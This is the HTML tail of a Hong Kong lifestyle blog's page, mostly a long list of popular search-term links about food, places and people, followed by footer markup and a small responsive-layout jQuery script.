									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E9%87%91">阿金</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A5%E7%AD%86">工筆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%93%E5%9C%8B%E8%8F%9C">韓國菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%94%E6%98%8E%E5%A4%A7%E5%BB%88">達明大廈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B6%8A%E5%8D%97%E8%8F%9C">越南菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Casa">Casa</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=GL.iNet">GL.iNet</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BA%AB%E6%9B%B8">溫書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%89%E9%81%94">安達</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B9%BC">鹼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%AD%96">大孖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E8%B2%A2%E6%B5%B7">西貢海</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E9%A4%85">蛋餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%91%E4%B8%8A">村上</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Breakazine">Breakazine</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ricotta">Ricotta</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ramie">ramie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%B0%E7%9A%AE%E6%9C%88%E9%A4%85">冰皮月餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%A8%E8%9B%8B%E5%B8%83%E7%94%B8">全蛋布甸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=laugh+vacation">laugh vacation</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Marco">Marco</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BD%8A%E8%A8%98">齊記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AA%B8%E6%AA%AC%E6%92%BB">檸檬撻</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=not+a+gallery">not a gallery</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E5%B9%B4%E9%9B%BB%E5%BD%B1">新年電影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Paper+moments">Paper moments</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E6%A3%8D">阿棍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E6%9E%9C%E8%8C%B6">水果茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lectcha">lectcha</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=choman">choman</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=aroundwellington">aroundwellington</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E4%BB%94">馬仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%B6%E6%AD%B8">當歸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E7%99%BE%E8%B2%A8">香港百貨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%96%E4%B9%96">乖乖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A9%97%E6%A8%93">驗樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E9%87%91">美金</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=viet">viet</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%98%E5%A1%98">官塘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=paper+moment">paper moment</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9C%E8%B2%A8%E5%BA%97">雜貨店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E7%94%B0%E6%96%B0%E5%9F%8E%E5%B8%82">沙田新城市</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Les+Petits+Fours">Les Petits Fours</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E5%8F%A3">水口</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B8%E9%85%92">浸酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E6%98%8E">月明</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B8%E9%80%81%E5%BF%AB%E6%A8%82">書送快樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=JEP">JEP</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wes+anderson">wes anderson</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%97%E4%BC%AF%E4%BC%AF">著伯伯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%87%E4%B8%89">蘇三</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E5%9C%B0">藍地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E5%BF%83">美心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E8%8A%B1%E5%B6%BA">紅花嶺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B1%9F%E6%88%B6">江戶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hair+salon">hair salon</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tera">Tera</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9A%B1%E5%95%A1">隱啡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Olivia">Olivia</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AD%9A%E7%95%AB">魚畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bazi">Bazi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sake">sake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Club">Club</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E5%A5%B3%E5%AD%A9">小女孩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jump">jump</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A2%A8%E6%B0%B4">墨水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%9F%E8%B6%B3%E5%9B%9B%E5%AD%A3">營足四季</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%98%89%E5%A4%9A%E5%A8%9C">嘉多娜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%97%92%E8%90%BD">嗒落</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B9%BD%E7%94%B0%E6%A2%93">鹽田梓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%89%E8%B7%AF%E9%9B%BB%E8%A6%96">閉路電視</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E8%96%91">本地薑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%9B%E6%B0%91">愛民</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E6%9D%9C%E8%89%AF%E5%93%81">小杜良品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%92%B0%E5%9C%83">環圃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B7%91%E9%A6%AC%E5%9C%B0">跑馬地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Action+button">Action button</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A4%E6%9C%88">古月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%A5%E7%8E%8B%E6%98%9F">冥王星</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%AB%E8%98%87">紫蘇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E6%9C%A8">一木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%92%E8%8D%89">芒草</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B0%B4%E6%AA%B8%E6%AA%AC">香水檸檬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%B8%E8%8F%9C%E5%8C%85">餸菜包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bobby+hill">Bobby hill</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%82%A6%E5%92%8C">悦和</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%9C%A8%E4%BD%9C">香港木作</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%B3%E4%BD%B3">佳佳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%B3%E5%83%95">女僕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=noir">noir</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%93%E9%A2%A8%E5%B1%B1">道風山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E5%85%89">新光</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%84%E6%8B%94%E6%BF%A4">甄拔濤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8C%A6%E4%B8%8A%E8%B7%AF">錦上路</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%AD%E7%A7%80%E6%85%A7">彭秀慧</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%B0%E5%88%B7%E8%A1%8C">印刷行</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B3%A5%E7%B5%90">鳥結</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%B9%E8%A1%97">油街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8D%E7%AC%91">不笑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%89%E9%BA%B5%E4%B8%96%E5%AE%B6">粉麵世家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%99%B4%E6%B0%B4%E6%B1%A0">噴水池</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E6%A8%82%E5%A3%AB">美樂士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%83%B3%E7%94%9C%E5%9A%90%E7%94%9C">想甜嚐甜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%81%A3%E4%BB%94%E9%A3%9F">灣仔食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Angel">Angel</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kendy">Kendy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%8B%E5%8F%8B%E4%BB%94">朋友仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ideaology">ideaology</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9E%9D%E8%A7%92%E7%BE%8E%E9%A3%9F%E5%B0%8F">枝角美食小</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=busking">busking</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BA%B7%E5%9F%8E">康城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E9%80%B2%E6%9B%A6%E7%95%AB%E9%9B%86">黃進曦畫集</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=29%2B1">29+1</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E5%8C%96%E4%B8%AD%E5%BF%83">文化中心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9E%E7%A6%AE">回禮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sick">sick</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=drama">drama</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9F%94%E6%BB%98">大埔滘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BD%8B%E5%95%A1">齋啡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%BA%E9%9A%86">基隆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%B4%E5%A4%A9%E6%9E%97">晴天林</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8F%AF%E5%AF%8C%E9%82%A8">華富邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Anson+Kong">Anson Kong</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%80%E9%85%92">釀酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Claude">Claude</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Birdy+Chu">Birdy Chu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%86%89%E7%9B%86%E8%8F%9C">醉盆菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E5%8C%85">茶包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E4%BA%95%E5%A4%A7%E7%8E%8B">天井大王</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%85%E5%8B%92">羅勒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wes">wes</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B9%E5%A4%A7%E5%90%8C">方大同</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%93%94%E6%93%94%E9%BA%B5">擔擔麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Omaka">Omaka</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=App">App</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%A8%E6%BC%8F%E6%97%A5">木漏日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%89">釉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9C%E5%A7%A8%E5%A7%A8">甜姨姨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8F%AF%E5%AF%8C">華富</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B1%B3%E9%9D%92">米青</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Angel%E2%80%99s+Paradise">Angel’s Paradise</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kendy+suen">kendy suen</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E6%B2%99">西沙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%92%E5%B9%B4%E6%9D%91">青年村</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=shortcu">shortcu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bulldog">bulldog</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=stick">stick</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%AA%E5%AE%B6%E8%A3%BD">自家製</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AA%81%E7%A0%B4%E9%9D%92%E5%B9%B4%E6%9D%91">突破青年村</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=the+hertz">the hertz</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Joel">Joel</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%85%8B%E7%AB%B6">黃克競</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%B2%E5%9C%83">農圃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%8B%E8%8F%80%E4%B9%8B">王菀之</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%94%90%E8%A9%A9%E8%A9%A0">唐詩詠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=muffin">muffin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%84%E6%89%B6%E6%9E%97%E6%9D%91">薄扶林村</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E8%9C%9C%E6%A1%83">水蜜桃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%86%B1%E9%A6%99%E9%A4%85">熱香餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Mishtar+Life+Style">Mishtar Life Style</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Babyjohn">Babyjohn</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%86%E5%BA%B7%E7%AB%99">兆康站</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E6%9F%9A">金柚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Chef+zone">Chef zone</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%81%E6%B0%B4%E9%9F%BF">流水響</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AB%E9%81%94%E9%80%9A">八達通</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%83%8F%E8%A0%85%E9%A4%A8">烏蠅館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%98%E8%B3%AA%E5%92%96%E5%95%A1%E5%BA%97">高質咖啡店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E4%BB%94%E6%B0%B4%E5%A1%98">香港仔水塘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%98%89%E9%81%93%E7%90%86%E8%BE%B2%E5%A0%B4">嘉道理農場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Yoho">Yoho</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E9%A6%99%E7%86%B1%E8%9B%8B%E7%B3%95">茶香熱蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=29+1">29 1</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8A%B9%E8%8C%B6%E6%9B%B2%E5%A5%87">抹茶曲奇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%80%A5%E5%87%8D%E9%85%A5%E7%9A%AE">急凍酥皮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%8B%E6%9E%9C%E6%89%B9">蘋果批</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%99%8E%E6%AF%92%E4%B8%8D">虎毒不</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Club+babo">Club babo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Faraday+bag">Faraday bag</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E9%B3%A5">燒鳥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E7%B9%A9">手繩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=nuts">nuts</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%A6%E7%93%9C">苦瓜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Go+on">Go on</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E5%B1%B1%E9%A0%82">上山頂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Lipton">Lipton</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BE%8D%E8%9D%A6%E7%81%A3">龍蝦灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E6%9C%83">馬會</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%AA%E6%AE%BA">自殺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E9%BA%97%E5%B0%8F%E5%BB%9A">美麗小廚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B0%B9%E7%83%8F%E5%86%AC">鰹烏冬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=gin">gin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E5%B9%B4">十年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=SIDE+B">SIDE B</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ganto+gelato">Ganto gelato</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%9D%E9%9B%AA">初雪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%85%E5%8D%93%E7%87%95">梅卓燕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%B8%E7%AB%A5">學童</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E7%A5%A5">天祥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tko">Tko</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%85%E7%B1%B3">久米</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Grill">Grill</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%8F%E5%9C%93">福圓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%92%B0%E5%B3%B6">環島</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bite">bite</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E8%8A%B1%E6%9D%BF">天花板</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B7%B1%E6%B6%8C">深涌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%90%BD%E7%BE%BD%E6%9D%BE">落羽松</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9C%B2%E5%87%BA">露出</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%BC%E7%B4%99%E7%9B%B8">貼紙相</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9C%E7%A2%8E">雜碎</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%9A%B1">大隱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%87%E7%8E%8B">蛇王</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E8%8F%AF">中華</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%A1%E7%B4%99%E7%94%A8%E5%B7%A5%E4%BD%9C%E5%AE%A4">無紙用工作室</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%8E%E9%96%80">城門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E5%B2%B8">東岸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8E%8A%E6%AD%A3">莊正</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%8F%E5%85%83">福元</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Vogue">Vogue</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Chai">Chai</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jam+story">jam story</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%95%A1">啡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9E%E6%94%B6%E6%9B%B8">回收書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AB%88">櫈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%85%A6%E5%8A%9B">腦力</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Creme+brulee">Creme brulee</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=J1m3">J1m3</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%93%E9%96%A3">韓閣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%83%E5%9F%BA%E8%86%A0%E7%B4%99">布基膠紙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8A%E8%B5%B0%E9%A5%92%E9%A4%A8">遊走饒館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%A9%E9%8A%98%E8%A8%98">浩銘記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E7%8F%AD%E7%89%99%E8%9B%8B%E9%A4%85">西班牙蛋餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%90%E9%99%BD">歐陽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mercy">mercy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%87%E5%B9%B4">蛇年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mirai+bakery">mirai bakery</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=page%2F2">page/2</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%85">餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A%E4%BB%94%E9%BA%B5">車仔麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%A4%A8">大館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AA%8C">誌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%95%A3%E6%B0%B4">散水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s="></a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cake">Cake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cake">Cake</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Whisper">Whisper</a>
					</li>
							</ul>
		</section>
		</div>
            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>

    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<template id="tp-language" data-tp-language="en_US"></template>        <script>
            jQuery(document).ready(function ($) {
                let data = {"max_width":"768","max_height":"400","evaluation_method":"max_width_or_max_height"};
                let isMobile = false;
                $(window).on("load resize scroll", function () {
                    if (data.evaluation_method == 'max_width_or_max_height') {
                        isMobile = $(window).width() < data.max_width || $(window).height() < data.max_height ? true : false;
                    } else if (data.evaluation_method == 'max_width_and_max_height') {
                        isMobile = $(window).width() < data.max_width && $(window).height() < data.max_height ? true : false;
                    }
                    isMobile ? $('body').addClass('alg-wc-wl-responsive') : $('body').removeClass('alg-wc-wl-responsive');
                });
            });
        </script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
